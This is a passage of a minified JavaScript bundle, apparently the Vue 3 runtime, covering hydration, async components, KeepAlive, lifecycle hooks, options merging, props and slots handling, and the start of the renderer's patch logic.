M=f,W=c,O=u;if(!n.isMounted)if(o)M=T||f,W=E||c,O=g||u;else return;let q=!1;const Z=H[Zn]=ie=>{q||(q=!0,ie?C(O,[H]):C(W,[H]),U.delayedLeave&&U.delayedLeave(),H[Zn]=void 0)};M?I(M,[H,Z]):Z()},leave(H,M){const W=String(e.key);if(H[Zn]&&H[Zn](!0),n.isUnmounting)return M();C(d,[H]);let O=!1;const q=H[Rt]=Z=>{O||(O=!0,M(),Z?C(v,[H]):C(_,[H]),H[Rt]=void 0,w[W]===e&&delete w[W])};w[W]=e,p?I(p,[H,q]):q()},clone(H){const M=vs(H,t,n,r,s);return s&&s(M),M}};return U}function Yr(e){if(qn(e))return e=mt(e),e.children=null,e}function No(e){if(!qn(e))return Ml(e.type)&&e.children?Ll(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&Q(n.default))return n.default()}}function fn(e,t){e.shapeFlag&6&&e.component?(e.transition=t,fn(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Nl(e,t=!1,n){let r=[],s=0;for(let o=0;o<e.length;o++){let i=e[o];const l=n==null?i.key:String(n)+String(i.key!=null?i.key:o);i.type===Re?(i.patchFlag&128&&s++,r=r.concat(Nl(i.children,t,l))):(t||i.type!==ye)&&r.push(l!=null?mt(i,{key:l}):i)}if(s>1)for(let o=0;o<r.length;o++)r[o].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Lt(e,t){return Q(e)?we({name:e.name},t,{setup:e}):e}function fo(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function mr(e,t,n,r,s=!1){if(J(e)){e.forEach((_,v)=>mr(_,t&&(J(t)?t[v]:t),n,r,s));return}if(Pt(r)&&!s)return;const o=r.shapeFlag&4?Br(r.component):r.el,i=s?null:o,{i:l,r:a}=e,f=t&&t.r,c=l.refs===le?l.refs={}:l.refs,u=l.setupState,d=te(u),p=u===le?()=>!1:_=>re(d,_);if(f!=null&&f!==a&&(he(f)?(c[f]=null,p(f)&&(u[f]=null)):ve(f)&&(f.value=null)),Q(a))Wn(a,l,12,[i,c]);else{const _=he(a),v=ve(a);if(_||v){const k=()=>{if(e.f){const T=_?p(a)?u[a]:c[a]:a.value;s?J(T)&&eo(T,o):J(T)?T.includes(o)||T.push(o):_?(c[a]=[o],p(a)&&(u[a]=c[a])):(a.value=[o],e.k&&(c[e.k]=a.value))}else _?(c[a]=i,p(a)&&(u[a]=i)):v&&(a.value=i,e.k&&(c[e.k]=i))};i?(k.id=-1,Ee(k,n)):k()}}}let jo=!1;const Yt=()=>{jo||(console.error("Hydration completed but contains mismatches."),jo=!0)},Su=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",Cu=e=>e.namespaceURI.includes("MathML"),er=e=>{if(e.nodeType===1){if(Su(e))return"svg";if(Cu(e))return"mathml"}},tn=e=>e.nodeType===8;function xu(e){const{mt:t,p:n,o:{patchProp:r,createText:s,nextSibling:o,parentNode:i,remove:l,insert:a,createComment:f}}=e,c=(g,y)=>{if(!y.hasChildNodes()){n(null,g,y),pr(),y._vnode=g;return}u(y.firstChild,g,null,null,null),pr(),y._vnode=g},u=(g,y,w,C,I,U=!1)=>{U=U||!!y.dynamicChildren;const H=tn(g)&&g.data==="[",M=()=>v(g,y,w,C,I,H),{type:W,ref:O,shapeFlag:q,patchFlag:Z}=y;let ie=g.nodeType;y.el=g,Z===-2&&(U=!1,y.dynamicChildren=null);let B=null;switch(W){case Wt:ie!==3?y.children===""?(a(y.el=s(""),i(g),g),B=g):B=M():(g.data!==y.children&&(Yt(),g.data=y.children),B=o(g));break;case ye:E(g)?(B=o(g),T(y.el=g.content.firstChild,g,w)):ie!==8||H?B=M():B=o(g);break;case An:if(H&&(g=o(g),ie=g.nodeType),ie===1||ie===3){B=g;const Y=!y.children.length;for(let V=0;V<y.staticCount;V++)Y&&(y.children+=B.nodeType===1?B.outerHTML:B.data),V===y.staticCount-1&&(y.anchor=B),B=o(B);return H?o(B):B}else M();break;case Re:H?B=_(g,y,w,C,I,U):B=M();break;default:if(q&1)(ie!==1||y.type.toLowerCase()!==g.tagName.toLowerCase())&&!E(g)?B=M():B=d(g,y,w,C,I,U);else if(q&6){y.slotScopeIds=I;const Y=i(g);if(H?B=k(g):tn(g)&&g.data==="teleport start"?B=k(g,g.data,"teleport end"):B=o(g),t(y,Y,null,w,C,er(Y),U),Pt(y)){let V;H?(V=pe(Re),V.anchor=B?B.previousSibling:Y.lastChild):V=g.nodeType===3?_a(""):pe("div"),V.el=g,y.component.subTree=V}}else q&64?ie!==8?B=M():B=y.type.hydrate(g,y,w,C,I,U,e,p):q&128&&(B=y.type.hydrate(g,y,w,C,er(i(g)),I,U,e,u))}return O!=null&&mr(O,null,C,y),B},d=(g,y,w,C,I,U)=>{U=U||!!y.dynamicChildren;const{type:H,props:M,patchFlag:W,shapeFlag:O,dirs:q,transition:Z}=y,ie=H==="input"||H==="option";if(ie||W!==-1){q&&ot(y,null,w,"created");let B=!1;if(E(g)){B=ia(null,Z)&&w&&w.vnode.props&&w.vnode.props.appear;const V=g.content.firstChild;B&&Z.beforeEnter(V),T(V,g,w),y.el=g=V}if(O&16&&!(M&&(M.innerHTML||M.textContent))){let V=p(g.firstChild,y,g,w,C,I,U);for(;V;){tr(g,1)||Yt();const me=V;V=V.nextSibling,l(me)}}else if(O&8){let V=y.children;V[0]===`
`&&(g.tagName==="PRE"||g.tagName==="TEXTAREA")&&(V=V.slice(1)),g.textContent!==V&&(tr(g,0)||Yt(),g.textContent=y.children)}if(M){if(ie||!U||W&48){const V=g.tagName.includes("-");for(const me in M)(ie&&(me.endsWith("value")||me==="indeterminate")||Vn(me)&&!on(me)||me[0]==="."||V)&&r(g,me,null,M[me],void 0,w)}else if(M.onClick)r(g,"onClick",null,M.onClick,void 0,w);else if(W&4&&Ut(M.style))for(const V in M.style)M.style[V]}let Y;(Y=M&&M.onVnodeBeforeMount)&&Ie(Y,w,y),q&&ot(y,null,w,"beforeMount"),((Y=M&&M.onVnodeMounted)||q||B)&&da(()=>{Y&&Ie(Y,w,y),B&&Z.enter(g),q&&ot(y,null,w,"mounted")},C)}return g.nextSibling},p=(g,y,w,C,I,U,H)=>{H=H||!!y.dynamicChildren;const M=y.children,W=M.length;for(let O=0;O<W;O++){const q=H?M[O]:M[O]=Fe(M[O]),Z=q.type===Wt;g?(Z&&!H&&O+1<W&&Fe(M[O+1]).type===Wt&&(a(s(g.data.slice(q.children.length)),w,o(g)),g.data=q.children),g=u(g,q,C,I,U,H)):Z&&!q.children?a(q.el=s(""),w):(tr(w,1)||Yt(),n(null,q,w,null,C,I,er(w),U))}return g},_=(g,y,w,C,I,U)=>{const{slotScopeIds:H}=y;H&&(I=I?I.concat(H):H);const M=i(g),W=p(o(g),y,M,w,C,I,U);return W&&tn(W)&&W.data==="]"?o(y.anchor=W):(Yt(),a(y.anchor=f("]"),M,W),W)},v=(g,y,w,C,I,U)=>{if(tr(g.parentElement,1)||Yt(),y.el=null,U){const W=k(g);for(;;){const O=o(g);if(O&&O!==W)l(O);else break}}const H=o(g),M=i(g);return l(g),n(null,y,M,H,w,C,er(M),I),H},k=(g,y="[",w="]")=>{let C=0;for(;g;)if(g=o(g),g&&tn(g)&&(g.data===y&&C++,g.data===w)){if(C===0)return o(g);C--}return g},T=(g,y,w)=>{const C=y.parentNode;C&&C.replaceChild(g,y);let I=w;for(;I;)I.vnode.el===y&&(I.vnode.el=I.subTree.el=g),I=I.parent},E=g=>g.nodeType===1&&g.tagName==="TEMPLATE";return[c,u]}const Do="data-allow-mismatch",ku={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function tr(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(Do);)e=e.parentElement;const n=e&&e.getAttribute(Do);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:n.split(",").includes(ku[t])}}Mr().requestIdleCallback;Mr().cancelIdleCallback;function Au(e,t){if(tn(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(tn(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const Pt=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function Fo(e){Q(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:s=200,hydrate:o,timeout:i,suspensible:l=!0,onError:a}=e;let f=null,c,u=0;const d=()=>(u++,f=null,p()),p=()=>{let _;return f||(_=f=t().catch(v=>{if(v=v instanceof Error?v:new Error(String(v)),a)return new Promise((k,T)=>{a(v,()=>k(d()),()=>T(v),u+1)});throw v}).then(v=>_!==f&&f?f:(v&&(v.__esModule||v[Symbol.toStringTag]==="Module")&&(v=v.default),c=v,v)))};return Lt({name:"AsyncComponentWrapper",__asyncLoader:p,__asyncHydrate(_,v,k){const T=o?()=>{const E=o(k,g=>Au(_,g));E&&(v.bum||(v.bum=[])).push(E)}:k;c?T():p().then(()=>!v.isUnmounted&&T())},get __asyncResolved(){return c},setup(){const _=_e;if(fo(_),c)return()=>Zr(c,_);const v=g=>{f=null,mn(g,_,13,!r)};if(l&&_.suspense||hn)return p().then(g=>()=>Zr(g,_)).catch(g=>(v(g),()=>r?pe(r,{error:g}):null));const k=gt(!1),T=gt(),E=gt(!!s);return s&&setTimeout(()=>{E.value=!1},s),i!=null&&setTimeout(()=>{if(!k.value&&!T.value){const g=new Error(`Async component timed out after ${i}ms.`);v(g),T.value=g}},i),p().then(()=>{k.value=!0,_.parent&&qn(_.parent.vnode)&&_.parent.update()}).catch(g=>{v(g),T.value=g}),()=>{if(k.value&&c)return Zr(c,_);if(T.value&&r)return pe(r,{error:T.value});if(n&&!E.value)return pe(n)}}})}function Zr(e,t){const{ref:n,props:r,children:s,ce:o}=t.vnode,i=pe(e,r,s);return i.ref=n,i.ce=o,delete t.vnode.ce,i}const qn=e=>e.type.__isKeepAlive,Pu={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=Fr(),r=n.ctx;if(!r.renderer)return()=>{const E=t.default&&t.default();return E&&E.length===1?E[0]:E};const s=new Map,o=new Set;let i=null;const l=n.suspense,{renderer:{p:a,m:f,um:c,o:{createElement:u}}}=r,d=u("div");r.activate=(E,g,y,w,C)=>{const I=E.component;f(E,g,y,0,l),a(I.vnode,E,g,y,I,l,w,E.slotScopeIds,C),Ee(()=>{I.isDeactivated=!1,I.a&&Sn(I.a);const U=E.props&&E.props.onVnodeMounted;U&&Ie(U,I.parent,E)},l)},r.deactivate=E=>{const g=E.component;_r(g.m),_r(g.a),f(E,d,null,1,l),Ee(()=>{g.da&&Sn(g.da);const y=E.props&&E.props.onVnodeUnmounted;y&&Ie(y,g.parent,E),g.isDeactivated=!0},l)};function p(E){es(E),c(E,n,l,!0)}function _(E){s.forEach((g,y)=>{const w=ks(g.type);w&&!E(w)&&v(y)})}function v(E){const g=s.get(E);g&&(!i||!Xe(g,i))?p(g):i&&es(i),s.delete(E),o.delete(E)}an(()=>[e.include,e.exclude],([E,g])=>{E&&_(y=>Tn(E,y)),g&&_(y=>!Tn(g,y))},{flush:"post",deep:!0});let k=null;const T=()=>{k!=null&&(br(n.subTree.type)?Ee(()=>{s.set(k,nr(n.subTree))},n.subTree.suspense):s.set(k,nr(n.subTree)))};return Nr(T),Fl(T),ho(()=>{s.forEach(E=>{const{subTree:g,suspense:y}=n,w=nr(g);if(E.type===w.type&&E.key===w.key){es(w);const C=w.component.da;C&&Ee(C,y);return}p(E)})}),()=>{if(k=null,!t.default)return i=null;const E=t.default(),g=E[0];if(E.length>1)return i=null,E;if(!qt(g)||!(g.shapeFlag&4)&&!(g.shapeFlag&128))return i=null,g;let y=nr(g);if(y.type===ye)return i=null,y;const w=y.type,C=ks(Pt(y)?y.type.__asyncResolved||{}:w),{include:I,exclude:U,max:H}=e;if(I&&(!C||!Tn(I,C))||U&&C&&Tn(U,C))return y.shapeFlag&=-257,i=y,g;const M=y.key==null?w:y.key,W=s.get(M);return y.el&&(y=mt(y),g.shapeFlag&128&&(g.ssContent=y)),k=M,W?(y.el=W.el,y.component=W.component,y.transition&&fn(y,y.transition),y.shapeFlag|=512,o.delete(M),o.add(M)):(o.add(M),H&&o.size>parseInt(H,10)&&v(o.values().next().value)),y.shapeFlag|=256,i=y,br(g.type)?g:y}}},Ou=Pu;function Tn(e,t){return J(e)?e.some(n=>Tn(n,t)):he(e)?e.split(",").includes(t):Pc(e)?(e.lastIndex=0,e.test(t)):!1}function Mu(e,t){jl(e,"a",t)}function Iu(e,t){jl(e,"da",t)}function jl(e,t,n=_e){const r=e.__wdc||(e.__wdc=()=>{let s=n;for(;s;){if(s.isDeactivated)return;s=s.parent}return e()});if($r(t,r,n),n){let s=n.parent;for(;s&&s.parent;)qn(s.parent.vnode)&&Hu(r,t,n,s),s=s.parent}}function Hu(e,t,n,r){const s=$r(t,e,r,!0);po(()=>{eo(r[t],s)},n)}function es(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function nr(e){return e.shapeFlag&128?e.ssContent:e}function $r(e,t,n=_e,r=!1){if(n){const s=n[e]||(n[e]=[]),o=t.__weh||(t.__weh=(...i)=>{Mt();const l=Gn(n),a=Ze(t,n,e,i);return l(),It(),a});return r?s.unshift(o):s.push(o),o}}const _t=e=>(t,n=_e)=>{(!hn||e==="sp")&&$r(e,(...r)=>t(...r),n)},Dl=_t("bm"),Nr=_t("m"),Lu=_t("bu"),Fl=_t("u"),ho=_t("bum"),po=_t("um"),$u=_t("sp"),Nu=_t("rtg"),ju=_t("rtc");function Bl(e,t=_e){$r("ec",e,t)}const Ul="components";function Em(e,t){return Kl(Ul,e,!0,t)||e}const Vl=Symbol.for("v-ndc");function Du(e){return he(e)?Kl(Ul,e,!1)||e:e||Vl}function Kl(e,t,n=!0,r=!1){const s=be||_e;if(s){const o=s.type;{const l=ks(o,!1);if(l&&(l===t||l===Ge(t)||l===Or(Ge(t))))return o}const i=Bo(s[e]||o[e],t)||Bo(s.appContext[e],t);return!i&&r?o:i}}function Bo(e,t){return e&&(e[t]||e[Ge(t)]||e[Or(Ge(t))])}function Tm(e,t,n,r){let s;const o=n,i=J(e);if(i||he(e)){const l=i&&Ut(e);let a=!1;l&&(a=!qe(e),e=Lr(e)),s=new Array(e.length);for(let f=0,c=e.length;f<c;f++)s[f]=t(a?xe(e[f]):e[f],f,void 0,o)}else if(typeof e=="number"){s=new Array(e);for(let l=0;l<e;l++)s[l]=t(l+1,l,void 0,o)}else if(fe(e))if(e[Symbol.iterator])s=Array.from(e,(l,a)=>t(l,a,void 0,o));else{const l=Object.keys(e);s=new Array(l.length);for(let a=0,f=l.length;a<f;a++){const c=l[a];s[a]=t(e[c],c,a,o)}}else s=[];return s}function Rm(e,t,n={},r,s){if(be.ce||be.parent&&Pt(be.parent)&&be.parent.ce)return Ke(),it(Re,null,[pe("slot",n,r)],64);let o=e[t];o&&o._c&&(o._d=!1),Ke();const i=o&&Wl(o(n)),l=n.key||i&&i.key,a=it(Re,{key:(l&&!yt(l)?l:`_${t}`)+""},i||[],i&&e._===1?64:-2);return o&&o._c&&(o._d=!0),a}function Wl(e){return e.some(t=>qt(t)?!(t.type===ye||t.type===Re&&!Wl(t.children)):!0)?e:null}const ws=e=>e?va(e)?Br(e):ws(e.parent):null,kn=we(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>ws(e.parent),$root:e=>ws(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Gl(e),$forceUpdate:e=>e.f||(e.f=()=>{co(e.update)}),$nextTick:e=>e.n||(e.n=yn.bind(e.proxy)),$watch:e=>lf.bind(e)}),ts=(e,t)=>e!==le&&!e.__isScriptSetup&&re(e,t),Fu={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:s,props:o,accessCache:i,type:l,appContext:a}=e;let f;if(t[0]!=="$"){const p=i[t];if(p!==void 0)switch(p){case 1:return r[t];case 2:return s[t];case 4:return n[t];case 3:return o[t]}else{if(ts(r,t))return i[t]=1,r[t];if(s!==le&&re(s,t))return i[t]=2,s[t];if((f=e.propsOptions[0])&&re(f,t))return i[t]=3,o[t];if(n!==le&&re(n,t))return i[t]=4,n[t];Es&&(i[t]=0)}}const c=kn[t];let u,d;if(c)return t==="$attrs"&&Ce(e.attrs,"get",""),c(e);if((u=l.__cssModules)&&(u=u[t]))return u;if(n!==le&&re(n,t))return i[t]=4,n[t];if(d=a.config.globalProperties,re(d,t))return d[t]},set({_:e},t,n){const{data:r,setupState:s,ctx:o}=e;return ts(s,t)?(s[t]=n,!0):r!==le&&re(r,t)?(r[t]=n,!0):re(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(o[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:s,propsOptions:o}},i){let l;return!!n[i]||e!==le&&re(e,i)||ts(t,i)||(l=o[0])&&re(l,i)||re(r,i)||re(kn,i)||re(s.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:re(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Uo(e){return J(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let Es=!0;function Bu(e){const t=Gl(e),n=e.proxy,r=e.ctx;Es=!1,t.beforeCreate&&Vo(t.beforeCreate,e,"bc");const{data:s,computed:o,methods:i,watch:l,provide:a,inject:f,created:c,beforeMount:u,mounted:d,beforeUpdate:p,updated:_,activated:v,deactivated:k,beforeDestroy:T,beforeUnmount:E,destroyed:g,unmounted:y,render:w,renderTracked:C,renderTriggered:I,errorCaptured:U,serverPrefetch:H,expose:M,inheritAttrs:W,components:O,directives:q,filters:Z}=t;if(f&&Uu(f,r,null),i)for(const Y in i){const V=i[Y];Q(V)&&(r[Y]=V.bind(n))}if(s){const Y=s.call(n,n);fe(Y)&&(e.data=Ht(Y))}if(Es=!0,o)for(const Y in o){const V=o[Y],me=Q(V)?V.bind(n,n):Q(V.get)?V.get.bind(n,n):lt,bt=!Q(V)&&Q(V.set)?V.set.bind(n):lt,nt=We({get:me,set:bt});Object.defineProperty(r,Y,{enumerable:!0,configurable:!0,get:()=>nt.value,set:Me=>nt.value=Me})}if(l)for(const Y in l)ql(l[Y],r,n,Y);if(a){const Y=Q(a)?a.call(n):a;Reflect.ownKeys(Y).forEach(V=>{Kt(V,Y[V])})}c&&Vo(c,e,"c");function B(Y,V){J(V)?V.forEach(me=>Y(me.bind(n))):V&&Y(V.bind(n))}if(B(Dl,u),B(Nr,d),B(Lu,p),B(Fl,_),B(Mu,v),B(Iu,k),B(Bl,U),B(ju,C),B(Nu,I),B(ho,E),B(po,y),B($u,H),J(M))if(M.length){const Y=e.exposed||(e.exposed={});M.forEach(V=>{Object.defineProperty(Y,V,{get:()=>n[V],set:me=>n[V]=me})})}else e.exposed||(e.exposed={});w&&e.render===lt&&(e.render=w),W!=null&&(e.inheritAttrs=W),O&&(e.components=O),q&&(e.directives=q),H&&fo(e)}function Uu(e,t,n=lt){J(e)&&(e=Ts(e));for(const r in e){const s=e[r];let o;fe(s)?"default"in s?o=Oe(s.from||r,s.default,!0):o=Oe(s.from||r):o=Oe(s),ve(o)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>o.value,set:i=>o.value=i}):t[r]=o}}function Vo(e,t,n){Ze(J(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function ql(e,t,n,r){let s=r.includes(".")?ca(n,r):()=>n[r];if(he(e)){const o=t[e];Q(o)&&an(s,o)}else if(Q(e))an(s,e.bind(n));else if(fe(e))if(J(e))e.forEach(o=>ql(o,t,n,r));else{const o=Q(e.handler)?e.handler.bind(n):t[e.handler];Q(o)&&an(s,o,e)}}function Gl(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:s,optionsCache:o,config:{optionMergeStrategies:i}}=e.appContext,l=o.get(t);let a;return l?a=l:!s.length&&!n&&!r?a=t:(a={},s.length&&s.forEach(f=>yr(a,f,i,!0)),yr(a,t,i)),fe(t)&&o.set(t,a),a}function yr(e,t,n,r=!1){const{mixins:s,extends:o}=t;o&&yr(e,o,n,!0),s&&s.forEach(i=>yr(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const l=Vu[i]||n&&n[i];e[i]=l?l(e[i],t[i]):t[i]}return e}const Vu={data:Ko,props:Wo,emits:Wo,methods:Rn,computed:Rn,beforeCreate:Ae,created:Ae,beforeMount:Ae,mounted:Ae,beforeUpdate:Ae,updated:Ae,beforeDestroy:Ae,beforeUnmount:Ae,destroyed:Ae,unmounted:Ae,activated:Ae,deactivated:Ae,errorCaptured:Ae,serverPrefetch:Ae,components:Rn,directives:Rn,watch:Wu,provide:Ko,inject:Ku};function Ko(e,t){return t?e?function(){return we(Q(e)?e.call(this,this):e,Q(t)?t.call(this,this):t)}:t:e}function Ku(e,t){return Rn(Ts(e),Ts(t))}function Ts(e){if(J(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Ae(e,t){return e?[...new Set([].concat(e,t))]:t}function Rn(e,t){return e?we(Object.create(null),e,t):t}function Wo(e,t){return e?J(e)&&J(t)?[...new Set([...e,...t])]:we(Object.create(null),Uo(e),Uo(t??{})):t}function Wu(e,t){if(!e)return t;if(!t)return e;const n=we(Object.create(null),e);for(const r in t)n[r]=Ae(e[r],t[r]);return n}function Jl(){return{app:null,config:{isNativeTag:kc,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let qu=0;function Gu(e,t){return function(r,s=null){Q(r)||(r=we({},r)),s!=null&&!fe(s)&&(s=null);const o=Jl(),i=new WeakSet,l=[];let a=!1;const f=o.app={_uid:qu++,_component:r,_props:s,_container:null,_context:o,_instance:null,version:Ea,get config(){return o.config},set config(c){},use(c,...u){return i.has(c)||(c&&Q(c.install)?(i.add(c),c.install(f,...u)):Q(c)&&(i.add(c),c(f,...u))),f},mixin(c){return o.mixins.includes(c)||o.mixins.push(c),f},component(c,u){return u?(o.components[c]=u,f):o.components[c]},directive(c,u){return u?(o.directives[c]=u,f):o.directives[c]},mount(c,u,d){if(!a){const p=f._ceVNode||pe(r,s);return p.appContext=o,d===!0?d="svg":d===!1&&(d=void 0),u&&t?t(p,c):e(p,c,d),a=!0,f._container=c,c.__vue_app__=f,Br(p.component)}},onUnmount(c){l.push(c)},unmount(){a&&(Ze(l,f._instance,16),e(null,f._container),delete f._container.__vue_app__)},provide(c,u){return o.provides[c]=u,f},runWithContext(c){const u=Vt;Vt=f;try{return c()}finally{Vt=u}}};return f}}let Vt=null;function Kt(e,t){if(_e){let n=_e.provides;const r=_e.parent&&_e.parent.provides;r===n&&(n=_e.provides=Object.create(r)),n[e]=t}}function Oe(e,t,n=!1){const r=_e||be;if(r||Vt){const s=Vt?Vt._context.provides:r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(s&&e in s)return s[e];if(arguments.length>1)return n&&Q(t)?t.call(r&&r.proxy):t}}function zl(){return!!(_e||be||Vt)}const Ql={},Xl=()=>Object.create(Ql),Yl=e=>Object.getPrototypeOf(e)===Ql;function Ju(e,t,n,r=!1){const s={},o=Xl();e.propsDefaults=Object.create(null),Zl(e,t,s,o);for(const i in e.propsOptions[0])i in s||(s[i]=void 0);n?e.props=r?s:ht(s):e.type.props?e.props=s:e.props=o,e.attrs=o}function zu(e,t,n,r){const{props:s,attrs:o,vnode:{patchFlag:i}}=e,l=te(s),[a]=e.propsOptions;let f=!1;if((r||i>0)&&!(i&16)){if(i&8){const c=e.vnode.dynamicProps;for(let u=0;u<c.length;u++){let d=c[u];if(Dr(e.emitsOptions,d))continue;const p=t[d];if(a)if(re(o,d))p!==o[d]&&(o[d]=p,f=!0);else{const _=Ge(d);s[_]=Rs(a,l,_,p,e,!1)}else p!==o[d]&&(o[d]=p,f=!0)}}}else{Zl(e,t,s,o)&&(f=!0);let c;for(const u in l)(!t||!re(t,u)&&((c=Gt(u))===u||!re(t,c)))&&(a?n&&(n[u]!==void 0||n[c]!==void 0)&&(s[u]=Rs(a,l,u,void 0,e,!0)):delete s[u]);if(o!==l)for(const u in o)(!t||!re(t,u))&&(delete o[u],f=!0)}f&&ft(e.attrs,"set","")}function Zl(e,t,n,r){const[s,o]=e.propsOptions;let i=!1,l;if(t)for(let a in t){if(on(a))continue;const f=t[a];let c;s&&re(s,c=Ge(a))?!o||!o.includes(c)?n[c]=f:(l||(l={}))[c]=f:Dr(e.emitsOptions,a)||(!(a in r)||f!==r[a])&&(r[a]=f,i=!0)}if(o){const a=te(n),f=l||le;for(let c=0;c<o.length;c++){const u=o[c];n[u]=Rs(s,a,u,f[u],e,!re(f,u))}}return i}function Rs(e,t,n,r,s,o){const i=e[n];if(i!=null){const l=re(i,"default");if(l&&r===void 0){const a=i.default;if(i.type!==Function&&!i.skipFactory&&Q(a)){const{propsDefaults:f}=s;if(n in f)r=f[n];else{const c=Gn(s);r=f[n]=a.call(null,t),c()}}else r=a;s.ce&&s.ce._setProp(n,r)}i[0]&&(o&&!l?r=!1:i[1]&&(r===""||r===Gt(n))&&(r=!0))}return r}const Qu=new WeakMap;function ea(e,t,n=!1){const r=n?Qu:t.propsCache,s=r.get(e);if(s)return s;const o=e.props,i={},l=[];let a=!1;if(!Q(e)){const c=u=>{a=!0;const[d,p]=ea(u,t,!0);we(i,d),p&&l.push(...p)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!o&&!a)return fe(e)&&r.set(e,rn),rn;if(J(o))for(let c=0;c<o.length;c++){const u=Ge(o[c]);qo(u)&&(i[u]=le)}else if(o)for(const c in o){const u=Ge(c);if(qo(u)){const d=o[c],p=i[u]=J(d)||Q(d)?{type:d}:we({},d),_=p.type;let v=!1,k=!0;if(J(_))for(let T=0;T<_.length;++T){const E=_[T],g=Q(E)&&E.name;if(g==="Boolean"){v=!0;break}else g==="String"&&(k=!1)}else v=Q(_)&&_.name==="Boolean";p[0]=v,p[1]=k,(v||re(p,"default"))&&l.push(u)}}const f=[i,l];return fe(e)&&r.set(e,f),f}function qo(e){return e[0]!=="$"&&!on(e)}const ta=e=>e[0]==="_"||e==="$stable",go=e=>J(e)?e.map(Fe):[Fe(e)],Xu=(e,t,n)=>{if(t._n)return t;const r=uo((...s)=>go(t(...s)),n);return r._c=!1,r},na=(e,t,n)=>{const r=e._ctx;for(const s in e){if(ta(s))continue;const o=e[s];if(Q(o))t[s]=Xu(s,o,r);else if(o!=null){const i=go(o);t[s]=()=>i}}},ra=(e,t)=>{const n=go(t);e.slots.default=()=>n},sa=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},Yu=(e,t,n)=>{const r=e.slots=Xl();if(e.vnode.shapeFlag&32){const s=t._;s?(sa(r,t,n),n&&rl(r,"_",s,!0)):na(t,r)}else t&&ra(e,t)},Zu=(e,t,n)=>{const{vnode:r,slots:s}=e;let o=!0,i=le;if(r.shapeFlag&32){const l=t._;l?n&&l===1?o=!1:sa(s,t,n):(o=!t.$stable,na(t,s)),i=t}else t&&(ra(e,t),i={default:1});if(o)for(const l in s)!ta(l)&&i[l]==null&&delete s[l]},Ee=da;function ef(e){return oa(e)}function tf(e){return oa(e,xu)}function oa(e,t){const n=Mr();n.__VUE__=!0;const{insert:r,remove:s,patchProp:o,createElement:i,createText:l,createComment:a,setText:f,setElementText:c,parentNode:u,nextSibling:d,setScopeId:p=lt,insertStaticContent:_}=e,v=(h,m,b,x=null,R=null,A=null,N=void 0,$=null,L=!!m.dynamicChildren)=>{if(h===m)return;h&&!Xe(h,m)&&(x=S(h),Me(h,R,A,!0),h=null),m.patchFlag===-2&&(L=!1,m.dynamicChildren=null);const{type:P,ref:z,shapeFlag:D}=m;switch(P){case Wt:k(h,m,b,x);break;case ye:T(h,m,b,x);break;case An:h==null&&E(m,b,x,N);break;case Re:O(h,m,b,x,R,A,N,$,L);break;default:D&1?w(h,m,b,x,R,A,N,$,L):D&6?q(h,m,b,x,R,A,N,$,L):(D&64||D&128)&&P.process(h,m,b,x,R,A,N,$,L,K)}z!=null&&R&&mr(z,h&&h.ref,A,m||h,!m)},k=(h,m,b,x)=>{if(h==null)r(m.el=l(m.children),b,x);else{const R=m.el=h.el;m.children!==h.children&&f(R,m.children)}},T=(h,m,b,x)=>{h==null?r(m.el=a(m.children||""),b,x):m.el=h.el},E=(h,m,b,x)=>{[h.el,h.anchor]=_(h.children,m,b,x,h.el,h.anchor)},g=({el:h,anchor:m},b,x)=>{let R;for(;h&&h!==m;)R=d(h),r(h,b,x),h=R;r(m,b,x)},y=({el:h,anchor:m})=>{let b;for(;h&&h!==m;)b=d(h),s(h),h=b;s(m)},w=(h,m,b,x,R,A,N,$,L)=>{m.type==="svg"?N="svg":m.type==="math"&&(N="mathml"),h==null?C(m,b,x,R,A,N,$,L):H(h,m,R,A,N,$,L)},C=(h,m,b,x,R,A,N,$)=>{let 